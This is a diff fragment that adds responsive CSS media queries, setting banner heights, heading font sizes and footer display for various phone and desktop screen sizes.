+@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
+    .as-banner-cont {
+        height: 20%
+    }
+}
+
+@media only screen and (min-device-width:375px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2) {
+    footer {
+        display: block;
+        margin-top: 80px !important;
+    }
+    .as-banner.as-banner--top .as-banner-image {
+        min-height: 0;
+        height: 100%
+    }
+    .as-banner-cont {
+        width: 100%;
+        height: 70%
+    }
+    .as-banner-content {
+        width: 100%;
+        /* height:50% */
+    }
+    .as-banner.as-banner--top .as-banner-content .pageTitle,
+    .sectionTitle {
+        margin-top: 0;
+        padding: 20px 0 0
+    }
+    .pageTitle-heading {
+        font-size: 28px
+    }
+    .sectionTitle-heading {
+        font-size: 26px
+    }
+    .pageTitle-intro {
+        font-size: 18px
+    }
+    #ac-globalnav .ac-gn-list :nth-child(2) {
+        margin-top: 0
+    }
+}
+
+@media only screen and (min-device-width:375px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
+    .as-banner-cont {
+        height: 20%
+    }
+}
+
+@media only screen and (min-device-width:414px) and (max-device-width:736px) and (-webkit-min-device-pixel-ratio:3) {
+    footer {
+        display: block
+    }
+    .ac-gf-footer-locale,
+    .ac-gf-footer-shop {
+        display: none
+    }
+    .as-banner.as-banner--top .as-banner-image {
+        min-height: 0;
+        height: 100%
+    }
+    .as-banner-cont {
+        width: 100%;
+        height: 80%
+    }
+    .as-banner-content {
+        width: 100%;
+        height: 50%
+    }
+    .as-banner.as-banner--top .as-banner-content .pageTitle,
+    .sectionTitle {
+        margin-top: 0;
+        padding: 20px 0 0
+    }
+    .pageTitle-heading {
+        font-size: 28px
+    }
+    .sectionTitle-heading {
+        font-size: 26px
+    }
+    .pageTitle-intro {
+        font-size: 20px
+    }
+    #ac-globalnav .ac-gn-list :nth-child(2) {
+        margin-top: 0
+    }
+}
+
+@media only screen and (min-device-width:414px) and (max-device-width:736px) and (-webkit-min-device-pixel-ratio:3) and (orientation:landscape) {
+    .as-banner-cont {
+        height: 20%
+    }
+    footer {
+        display: none
+    }
+}
+
+@media only screen and (min-device-width:736px) {
+    .as-banner.as-banner--top .as-banner-image {
+        height: calc(100vh - 40px);
+        max-height: 110vh
+    }
+}
+
+@media only screen and (min-device-width:1200px) {
+    .pageTitle-heading {
+        font-size: 45px
+    }
+    .sectionTitle-heading {
+        font-size: 40px
+    }
+    .pageTitle-intro {
+        font-size: 28px
+    }
+}
